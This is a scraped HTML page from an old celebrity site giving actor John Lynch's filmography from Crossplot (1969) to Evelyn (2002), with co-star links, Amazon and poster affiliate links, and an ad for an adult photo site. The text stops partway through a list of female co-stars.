

--- FILE ---
content_type: text/html
request_url: http://www.spybee.com/john_lynch.html
body_size: 4860
content:
<head>
<title>John Lynch Biography and Filmography</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"> 
<META name=description content="John Lynch Filmography/Movie Credits and Career Highlights">
<META name=keywords content="John Lynch, filmography, movies, film, career, credits,  dob  "> 
</head>
<body bgcolor="#000000" text="#000000" topmargin=2 leftmargin=2>
<table width="600" border="0" cellspacing="0" cellpadding="0" height="607"> <tr> 
<td colspan="2" height="27"> <IMG SRC="index_images/actors_and_actresses.gif" WIDTH="790" HEIGHT="80"></td></tr><tr><td colspan="2"><IMG SRC="index_images/black.gif" WIDTH="100%" HEIGHT="2"></td></tr> 
<tr> <td WIDTH="170" BGCOLOR="#FFB300" VALIGN="TOP" HEIGHT="851"><DIV ALIGN="CENTER"><BR></DIV><P ALIGN="CENTER"><FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
<BR>
<font face="Arial" size=2>[ <a href="index.html">&lt;&lt; Back</a> ]</font><BR><BR>
<B>Naked Photos </B>of John Lynch are available at <script type="text/javascript" src="js/m.js"></script>
<A HREF="http://www.malestars.com/rsid-1302205/marker-SB_john_lynch" target="_newwindow">MaleStars.com</A>. 
They currently feature over 65,000 Nude Pics, Biographies, Video Clips, Articles, 
and Movie Reviews of famous stars.</FONT></P><P ALIGN="CENTER">&nbsp;<FORM method="get" 
action="http://www.amazon.com/exec/obidos/external-search"> <TABLE border="0" cellpadding="1" cellspacing="0" bgcolor="#000000" ALIGN="CENTER" WIDTH="160"> 
<TR> <TD> <TABLE border="0" cellpadding="0" cellspacing="0" align="top" height="90" 
width="160"> <TR> <TD bgcolor="#FFFFFF" height="20" valign="bottom"> <DIV align="center"><FONT face="verdana,arial,helvetica" size="-2"><B>Search 
Now:</B></FONT></DIV></TD><TD bgcolor="#FFFFFF"> </TD></TR> <TR> <TD bgcolor="#FFFFFF" height="30" valign="top"> 
<DIV align="center"><FONT face="verdana,arial,helvetica" size="-2"> <INPUT type="text" name="keyword" size="10" value=""></FONT> 
</DIV></TD><TD bgcolor="#FFFFFF" height="20" valign="top" align="left"> <INPUT type="hidden" name="mode" value="blended"> 
<INPUT type="hidden" name="tag" value="fuchsiasock05-20"> <INPUT TYPE="image" WIDTH="21" HEIGHT="21" BORDER="0" VALUE="Go" 
NAME="Go" src="index_images/ap-search-go-btn.gif" ALIGN="absmiddle"> </TD></TR> <TR> 
<TD colspan="2" bgcolor="#000000" height="40"><A 
HREF="http://www.amazon.com/exec/obidos/redirect-home/fuchsiasock05-20"><IMG 
SRC="index_images/amazon_search-126x32.gif" width="126" height="32" BORDER="0" 
HSPACE="0" VSPACE="0" ALT="In Association with Amazon.com"></A> </TD></TR> </TABLE></TD></TR> 
</TABLE><P>&nbsp;</P></FORM><P ALIGN="CENTER"><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://service.bfast.com/bfast/click?bfmid=34643304&siteid=39011570&bfpage=home1">Find 
Great Prices on Magazines</A></FONT></P><P>&nbsp;</P><form method="post" 
action="http://affiliates.allposters.com/link/redirect.asp" 
target="_top"> <table cellspacing="0" cellpadding="0" width="170" 
border="0"> <tr><td colspan="2" align="center"><font face="verdana, 
helvetica, arial" size="1"> <b>Search For Posters!</b></font><br> <select name="AssociateCatSearch"> 
<option value="" selected>- Select Category -</option> <option value="101">Movies</option> 
<option value="1013">Fine Art</option> <option value="122">Music</option> <option value="290">Sports</option> 
<option value="623">Photography</option> </select><input type="submit" value="Go"><input 
type="hidden" name="aid" 
value="948795"></td></tr></table></form><P ALIGN="CENTER"><A 
HREF="http://www.amazon.com/exec/obidos/redirect?tag=fuchsiasock05-20&path=subst/video/sellers/amazon-top-100-dvd.html" target="_newwindow">Amazon.com 
100 Hot DVDs</A></P><P ALIGN="CENTER">&nbsp;</P><P ALIGN="CENTER">&nbsp;</P></td><td width="431" VALIGN="TOP" BGCOLOR="#FFF3D7" ROWSPAN="2"> 
<BR> <TABLE WIDTH="555" BORDER="0" CELLSPACING="15" CELLPADDING="2" ALIGN="CENTER"><TR> 
<TD VALIGN="TOP" COLSPAN="2"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><IMG 
SRC="images/john_lynch.jpg" 
WIDTH="138" HEIGHT="172" BORDER="1" ALIGN="LEFT" HSPACE="5"><B><FONT SIZE="4">John Lynch </FONT><BR>
<FONT COLOR="#DD0000">Birthday: 26 December 1961</FONT></B></FONT><P><FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">Below 
is a complete filmography (list of movies he's appeared in) for John Lynch. If 
you have any corrections or additions, please email us at <A HREF="mailto:corrections@spybee.com">corrections@spybee.com</A>. 
We'd also be interested in any trivia or other information you have.</FONT></P><P>&nbsp;</P></TD></TR><TR><TD COLSPAN="2"><P><IMG SRC="index_images/black.gif" WIDTH="100%" HEIGHT="2"></P></TD></TR><TR><TD COLSPAN="2">
<BR></TD></TR><TR><TD COLSPAN="2"><IMG SRC="index_images/black.gif" WIDTH="100%" HEIGHT="2"></TD></TR><TR><TD WIDTH="308" VALIGN="TOP" HEIGHT="993"><P><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><B><FONT COLOR="#DD0000">Movie 
Credits<BR></FONT></B><FONT COLOR="#000000">Click a movie's title to search for 
it at Amazon.com</FONT></FONT></P><TABLE WIDTH="290">
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Evelyn&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Evelyn</FONT></B></FONT></A><FONT COLOR="#000000">(2002)</FONT> 
</FONT></TD></TR> 
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="/aidan_quinn.html" target="_newwindow">Aidan Quinn</A>&nbsp;]&nbsp;[&nbsp;<A HREF="/alan_bates.html" target="_newwindow">Alan Bates</A>&nbsp;]&nbsp;[&nbsp;<A HREF="/pierce_brosnan.html" target="_newwindow">Pierce Brosnan</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Seventh%20Stream,%20The%20(Made%20for%20TV)&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Seventh Stream, The (Made for TV)</FONT></B></FONT></A><FONT COLOR="#000000">(2001)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Best&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Best</FONT></B></FONT></A><FONT COLOR="#000000">(2000)</FONT> 
</FONT></TD></TR> 
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="/ian_hart.html" target="_newwindow">Ian Hart</A>&nbsp;]&nbsp;[&nbsp;<A HREF="/cal_macaninch.html" target="_newwindow">Cal Macaninch</A>&nbsp;]&nbsp;[&nbsp;<A HREF="/adrian_lester.html" target="_newwindow">Adrian Lester</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Quarry,%20The&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Quarry, The</FONT></B></FONT></A><FONT COLOR="#000000">(1998)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Sliding%20Doors&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Sliding Doors</FONT></B></FONT></A><FONT COLOR="#000000">(1998)</FONT> 
</FONT></TD></TR> 
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="/john_hannah.html" target="_newwindow">John Hannah</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=This%20Is%20the%20Sea&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">This Is the Sea</FONT></B></FONT></A><FONT COLOR="#000000">(1998)</FONT> 
</FONT></TD></TR> 
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="/ian_mcelhinney.html" target="_newwindow">Ian McElhinney</A>&nbsp;]&nbsp;[&nbsp;<A HREF="/james_nesbitt.html" target="_newwindow">James Nesbitt</A>&nbsp;]&nbsp;[&nbsp;<A HREF="/gabriel_byrne.html" target="_newwindow">Gabriel Byrne</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Moll%20Flanders&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Moll Flanders</FONT></B></FONT></A><FONT COLOR="#000000">(1996)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Monkey%20Boy&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Monkey Boy</FONT></B></FONT></A><FONT COLOR="#000000">(1996)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Some%20Mother's%20Son&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Some Mother's Son</FONT></B></FONT></A><FONT COLOR="#000000">(1996)</FONT> 
</FONT></TD></TR> 
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="/anthony_brophy.html" target="_newwindow">Anthony Brophy</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Nothing%20Personal&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Nothing Personal</FONT></B></FONT></A><FONT COLOR="#000000">(1995)</FONT> 
</FONT></TD></TR> 
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="/ian_hart.html" target="_newwindow">Ian Hart</A>&nbsp;]&nbsp;[&nbsp;<A HREF="/donald_sutherland.html" target="_newwindow">Donald Sutherland</A>&nbsp;]&nbsp;[&nbsp;<A HREF="/dabney_coleman.html" target="_newwindow">Dabney Coleman</A>&nbsp;]&nbsp;[&nbsp;<A HREF="/anthony_brophy.html" target="_newwindow">Anthony Brophy</A>&nbsp;]&nbsp;[&nbsp;<A HREF="/james_frain.html" target="_newwindow">James Frain</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Angel%20Baby&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Angel Baby</FONT></B></FONT></A><FONT COLOR="#000000">(1995)</FONT> 
</FONT></TD></TR> 
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="/burt_reynolds.html" target="_newwindow">Burt Reynolds</A>&nbsp;]&nbsp;[&nbsp;<A HREF="/george_hamilton.html" target="_newwindow">George Hamilton</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Words%20Upon%20the%20Window%20Pane&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Words Upon the Window Pane</FONT></B></FONT></A><FONT COLOR="#000000">(1994)</FONT> 
</FONT></TD></TR> 
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="/ian_richardson.html" target="_newwindow">Ian Richardson</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Princess%20Caraboo&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Princess Caraboo</FONT></B></FONT></A><FONT COLOR="#000000">(1994)</FONT> 
</FONT></TD></TR> 
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="/john_lithgow.html" target="_newwindow">John Lithgow</A>&nbsp;]&nbsp;[&nbsp;<A HREF="/kevin_kline.html" target="_newwindow">Kevin Kline</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Secret%20of%20Roan%20Inish,%20The&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Secret of Roan Inish, The</FONT></B></FONT></A><FONT COLOR="#000000">(1994)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Secret%20Garden,%20The&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Secret Garden, The</FONT></B></FONT></A><FONT COLOR="#000000">(1993)</FONT> 
</FONT></TD></TR> 
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="/derek_jacobi.html" target="_newwindow">Derek Jacobi</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=In%20the%20Name%20of%20the%20Father&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">In the Name of the Father</FONT></B></FONT></A><FONT COLOR="#000000">(1993)</FONT> 
</FONT></TD></TR> 
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="/anthony_brophy.html" target="_newwindow">Anthony Brophy</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Railway%20Station%20Man,%20The&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Railway Station Man, The</FONT></B></FONT></A><FONT COLOR="#000000">(1992)</FONT> 
</FONT></TD></TR> 
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="/donald_sutherland.html" target="_newwindow">Donald Sutherland</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Out%20of%20the%20Blue&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Out of the Blue</FONT></B></FONT></A><FONT COLOR="#000000">(1991)</FONT> 
</FONT></TD></TR> 
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="/dennis_hopper.html" target="_newwindow">Dennis Hopper</A>&nbsp;]&nbsp;[&nbsp;<A HREF="/colin_firth.html" target="_newwindow">Colin Firth</A>&nbsp;]&nbsp;[&nbsp;<A HREF="/dexter_fletcher.html" target="_newwindow">Dexter Fletcher</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Chimera&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Chimera</FONT></B></FONT></A><FONT COLOR="#000000">(1991)</FONT> 
</FONT></TD></TR> 
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="/franco_nero.html" target="_newwindow">Franco Nero</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Edward%20II&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Edward II</FONT></B></FONT></A><FONT COLOR="#000000">(1991)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=1871&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">1871</FONT></B></FONT></A><FONT COLOR="#000000">(1990)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Hardware&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Hardware</FONT></B></FONT></A><FONT COLOR="#000000">(1990)</FONT> 
</FONT></TD></TR> 
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="/iggy_pop.html" target="_newwindow">Iggy Pop</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Cal&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Cal</FONT></B></FONT></A><FONT COLOR="#000000">(1984)</FONT> 
</FONT></TD></TR> 
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="/donal_mccann.html" target="_newwindow">Donal McCann</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Crossplot&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Crossplot</FONT></B></FONT></A><FONT COLOR="#000000">(1969)</FONT> 
</FONT></TD></TR> 
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="/roger_moore.html" target="_newwindow">Roger Moore</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR> <TD ALIGN="center"> <HR noshade> <P>
<A
HREF="http://www.amazon.com/exec/obidos/redirect?tag=fuchsiasock05-20&path=subst/video/sellers/amazon-top-100-dvd.html">Amazon.com
100 Hot DVDs</A>
<A 
HREF="http://affiliates.allposters.com/link/redirect.asp?aid=948795&c=c&search=101" 
TARGET="_top"><IMG 
SRC="http://images.allposters.com/images/banners/bnr_movies_2_sm.gif" 
ALT="Click here to buy movie posters!" BORDER="0" 
WIDTH="120" HEIGHT="60"> </A><BR><FONT FACE="verdana, helvetica, arial" SIZE="1"> 
<A 
HREF="http://affiliates.allposters.com/link/redirect.asp?aid=948795&c=c&search=101" 
TARGET="_top"> Click here to buy movie posters!</A></FONT></P>
<B>Naked Photos </B>of John Lynch are available at <script type="text/javascript" src="js/m.js"></script>
<A HREF="http://www.malestars.com/rsid-1302205/marker-SB_john_lynch" target="_newwindow">MaleStars.com</A>.
They currently feature over 65,000 Nude Pics, Biographies, Video Clips, Articles,
and Movie Reviews of famous stars.</TD></TR> </TABLE></TD>
<TD WIDTH="126" VALIGN="TOP" HEIGHT="993"><P ALIGN="CENTER"><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2" COLOR="#DD0000"><B>Female 
Celebs</B></FONT><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><BR><FONT SIZE="1" FACE="Verdana, Arial, Helvetica, sans-serif">Who 
have been seen in movies with<B> John Lynch</B></FONT><BR> </FONT></P><UL> 

		<LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/stockard_channing.html" target="_newwindow">Stockard Channing</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/maggie_smith.html" target="_newwindow">Maggie Smith</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/beatie_edney.html" target="_newwindow">Beatie Edney</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/orla_brady.html" target="_newwindow">Orla Brady</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/phoebe_cates.html" target="_newwindow">Phoebe Cates</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/gwyneth_paltrow.html" target="_newwindow">Gwyneth Paltrow</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/sharon_farrell.html" target="_newwindow">Sharon Farrell</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/emma_thompson.html" target="_newwindow">Emma Thompson</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/sophie_dahl.html" target="_newwindow">Sophie Dahl</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/jeanne_tripplehorn.html" target="_newwindow">Jeanne Tripplehorn</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/elsa_lanchester.html" target="_newwindow">Elsa Lanchester</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/joan_blondell.html" target="_newwindow">Joan Blondell</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/veronica_carlson.html" target="_newwindow">Veronica Carlson</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/samantha_morton.html" target="_newwindow">Samantha Morton</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/dominique_pinon.html" target="_newwindow">Dominique Pinon</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/catherine_zeta-jones.html" target="_newwindow">Catherine Zeta-Jones</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/suzanne_somers.html" target="_newwindow">Suzanne Somers</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/patsy_kensit.html" target="_newwindow">Patsy Kensit</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/wendy_hughes.html" target="_newwindow">Wendy Hughes</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/jerry_hall.html" target="_newwindow">Jerry Hall</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/gabrielle_drake.html" target="_newwindow">Gabrielle Drake</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/jacqueline_pearce.html" target="_newwindow">Jacqueline Pearce</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/julie_christie.html" target="_newwindow">Julie Christie</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/julianna_margulies.html" 